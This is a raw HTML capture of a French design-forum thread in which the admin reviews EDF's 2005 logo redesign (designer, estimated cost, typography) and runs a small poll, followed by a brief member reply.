

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewtopic.php?p=1609&sid=82764925bc418b19a978aa368d350236
body_size: 429924
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Rechercher" />
<link rel="help" href="./faq.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=275&amp;view=previous&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=275&amp;view=next&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=20&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Règles du forum" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Annonces" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Présentations" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Actu comminication visuelle" />
<link rel="chapter forum" href="viewforum.php?f=14&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Actu graphisme" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Les logo(types) // Discussions diverses" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Les logo(type)s // Historiques" />
<link rel="chapter forum" href="viewforum.php?f=3&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Galeries perso" />
<link rel="chapter forum" href="viewforum.php?f=10&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Wallpapers" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Suppléments pour forums" />
<link rel="chapter forum" href="viewforum.php?f=8&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Conseils graphiques - Tutoriaux - Articles" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Avis - Aide à la réalisation" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Discussions générales" />
<link rel="chapter forum" href="viewforum.php?f=13&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Suggestions" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Publicité" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Demandes graphiques" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="lpch_cg - Concours graphiques" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" title="Jeux graphiques" />

<title>leparachute design > :: Voir le sujet - [2005] EDF</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=275&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81">[2005] EDF</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=20&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=275&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=d5fb08f7ea160e3077f3f44bb2701e81" class="nav">leparachute design > Index du Forum</a>
	  -> <a href="viewforum.php?f=20&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" class="nav">Les logo(type)s // Historiques</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=275&amp;view=previous&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=275&amp;view=next&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
<tr>
  <td class="row2" colspan="2"><br clear="all" />
	<table cellspacing="0" cellpadding="4" border="0" align="center">
	  <tr>
		<td colspan="4" align="center"><span class="gen"><b>Vous pensez ?</b></span></td>
	  </tr>
	  <tr>
		<td align="center">
		  <table cellspacing="0" cellpadding="2" border="0">
			<tr>
			  <td><span class="gen">1</span></td>
			  <td>
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr>
					<td><img src="templates/lpch_lpchdesign/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/lpch_lpchdesign/images/voting_bar.gif" width="0" height="12" alt="0%" /></td>
					<td><img src="templates/lpch_lpchdesign/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;0%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 0 ]</span></td>
			</tr>
			<tr>
			  <td><span class="gen">N</span></td>
			  <td>
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr>
					<td><img src="templates/lpch_lpchdesign/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/lpch_lpchdesign/images/voting_bar.gif" width="68" height="12" alt="33%" /></td>
					<td><img src="templates/lpch_lpchdesign/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;33%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 1 ]</span></td>
			</tr>
			<tr>
			  <td><span class="gen">2</span></td>
			  <td>
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr>
					<td><img src="templates/lpch_lpchdesign/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/lpch_lpchdesign/images/voting_bar.gif" width="137" height="12" alt="66%" /></td>
					<td><img src="templates/lpch_lpchdesign/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;66%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 2 ]</span></td>
			</tr>
		  </table>
		</td>
	  </tr>
	  <tr>
		<td colspan="4" align="center"><span class="gen"><b>Total des votes : 3</b></span></td>
	  </tr>
	</table>
	<br clear="all" />
  </td>
</tr>


</table>


<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">leparachute // [2005] EDF</td>
				<td align="right"><a href="viewtopic.php?p=1211&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1211"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Ven Juil 28, 2006 2:28 pm<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1211&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="font-size: 18px; line-height: normal"><span style="font-weight: bold">[2005] EDF</span></span>
<br />

<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Société</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Société </span>: EDF
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Nombre de logos utilisés </span>: /
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Date de la version précédente </span>: /
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Autres informations </span>:
<br />
Devant la montée des "petites sociétés" d'électricité, EDF veut se redonner de l'élan par l'intermédiaire de ces changements.
<br />

<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Logo</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Mise en service </span>: Fin de l'année 2005
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Auteur </span>: Plan créatif
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Prix (approximatif)</span> : Entre 60 000 et 65 000 €
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Autres informations </span>: Les couleurs changent (même si le bleu reste) et la typographie évolue. eDF vise l'originalité avec un "e" bas-de-casse et un "D" et "F" capitales.
<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Mon avis</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" />  <img src="http://leparachutedesign.free.fr/images/les_logos/vote_n.jpg" border="0" />
<br />
Je suis partagé sur l'avis car les coûts sont pour moi beaucoup trop élevés. Et leur originalité typogrphique, je n'y crois guère. Mais le logo reste agréable esthétique.
<br />

<br />

<br />
<img src="http://leparachutedesign.free.fr/images/les_logos/edf.jpg" border="0" />
<br />

<br />
<span style="font-style: italic">Si vous avez des informations pour remplir les rubriques ou des commentaires à faire, n'hésitez pas  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> </span>.<br />_________________<br /><a href="http://lookiad.fr" target="_blank">http://lookiad.fr</a> // design odyssey</span><span class="gensmall"><br /><br />Dernière édition par leparachute le Lun Aoû 21, 2006 1:56 pm; édité 2 fois</span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1211"></a><b>leparachute</b><br><br>Admin<br>Messages: 606<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> 
										</span>
								</td>
								<td width="120px">
								<img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" />
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1211"></a><b>leparachute</b></span><br /><span class="postdetails">Admin<br /><img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" /><br /><br />Inscrit le: 02 Aoû 2005<br />Messages: 606<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1211&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1211"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Juil 28, 2006 2:28 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: [2005] EDF</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1211&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-size: 18px; line-height: normal"><span style="font-weight: bold">[2005] EDF</span></span>
<br />

<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Société</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Société </span>: EDF
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Nombre de logos utilisés </span>: /
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Date de la version précédente </span>: /
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Autres informations </span>:
<br />
Devant la montée des "petites sociétés" d'électricité, EDF veut se redonner de l'élan par l'intermédiaire de ces changements.
<br />

<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Logo</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Mise en service </span>: Fin de l'année 2005
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Auteur </span>: Plan créatif
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Prix (approximatif)</span> : Entre 60 000 et 65 000 €
<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" /> <span style="font-weight: bold">Autres informations </span>: Les couleurs changent (même si le bleu reste) et la typographie évolue. eDF vise l'originalité avec un "e" bas-de-casse et un "D" et "F" capitales.
<br />

<br />
<span style="font-size: 14px; line-height: normal"><span style="font-weight: bold">Mon avis</span></span>
<br />

<br />
 <img src="images/smiles/icon_arrow.gif" alt="Arrow" border="0" />  <img src="http://leparachutedesign.free.fr/images/les_logos/vote_n.jpg" border="0" />
<br />
Je suis partagé sur l'avis car les coûts sont pour moi beaucoup trop élevés. Et leur originalité typogrphique, je n'y crois guère. Mais le logo reste agréable esthétique.
<br />

<br />

<br />
<img src="http://leparachutedesign.free.fr/images/les_logos/edf.jpg" border="0" />
<br />

<br />
<span style="font-style: italic">Si vous avez des informations pour remplir les rubriques ou des commentaires à faire, n'hésitez pas  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> </span>.<br />_________________<br /><a href="http://lookiad.fr" target="_blank">http://lookiad.fr</a> // design odyssey</span><span class="gensmall"><br /><br />Dernière édition par leparachute le Lun Aoû 21, 2006 1:56 pm; édité 2 fois</span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">Skizo // </td>
				<td align="right"><a href="viewtopic.php?p=1220&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1220"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Sam Juil 29, 2006 3:16 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row2" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1220&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody"><span style="font-weight: bold">Manque l'option 2 moi j'aime bien le nouveau</span><br />_________________<br /><a href="http://www.chapacity.info" target="_blank" class="postlink"><img src="http://membres.lycos.fr/halomaster/signature.gif" border="0" /></a></span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1220"></a><b>Skizo</b><br><br>Membre<br>Messages: 17<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=59&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="http://www.chapacity.info" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>
										</span>
								</td>
								<td width="120px">
								
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1220"></a><b>Skizo</b></span><br /><span class="postdetails">Membre<br /><br /><br />Inscrit le: 01 Mar 2006<br />Messages: 17<br />Localisation: France</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1220&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1220"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Juil 29, 2006 3:16 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1220&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-weight: bold">Manque l'option 2 moi j'aime bien le nouveau</span><br />_________________<br /><a href="http://www.chapacity.info" target="_blank" class="postlink"><img src="http://membres.lycos.fr/halomaster/signature.gif" border="0" /></a></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=59&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>  <a href="http://www.chapacity.info" target="_userwww"><img src="templates/lpch_lpchdesign/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=59&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				</script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
</table>
-->

<table width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="100%" height="26px" nowrap="nowrap">
			<table border="0" width="100%"><tr>
				<td align="left" style="color: #698516; font-size: 11px; font-weight : bold;">leparachute // </td>
				<td align="right"><a href="viewtopic.php?p=1221&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81#1221"><img src="templates/lpch_lpchdesign/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails" style="font-weight:normal;">Posté le: Sam Juil 29, 2006 9:00 am<span class="gen">&nbsp;</span></td>
			</tr></table>
		</th>
	</tr>
	<tr>
		<td class="row1" width="100%" height="28" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
				<tr>
					<td valign="top"><div style="border: 1px solid #000000; border-left: 3px solid #000000;"><div style="margin: 10px 10px 10px 10px;">
								<div align="right"><a href="posting.php?mode=quote&amp;p=1221&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </div><br>
								<span class="postbody">C'est corrigé, merci  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /> . J'expliquerai le fonctionnement après, là je suis en phase de test. Je rempli avec les infos que j'ai déjà  <img src="images/smiles/icon_biggrin.gif" alt="Very Happy" border="0" /> .<br />_________________<br /><a href="http://lookiad.fr" target="_blank">http://lookiad.fr</a> // design odyssey</span><span class="gensmall"></span></div></div>
					</td>
					<td align="right" width="270px" valign="top">
						<table border="0" cellpadding="3" cellspacing="3">
							<tr>
								<td width="150px" align="right"><span class="name">
										<a name="1221"></a><b>leparachute</b><br><br>Admin<br>Messages: 606<br>
										<br><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=d5fb08f7ea160e3077f3f44bb2701e81"><img src="templates/lpch_lpchdesign/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="mailto:leparachute@free.fr"><img src="templates/lpch_lpchdesign/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> 
										</span>
								</td>
								<td width="120px">
								<img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" />
								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="26" nowrap="nowrap" align="right"><a href="#top" class="nav" style="font-weight:normal;">Revenir en haut</a></td>
	</tr>
</table>

<!--
<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1221"></a><b>leparachute</b></span><br /><span class="postdetails">Admin<br /><img src="images/avatars/925211575455430385eb14.jpg" alt="" border="0" /><br /><br />Inscrit le: 02 Aoû 2005<br />Messages: 606<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
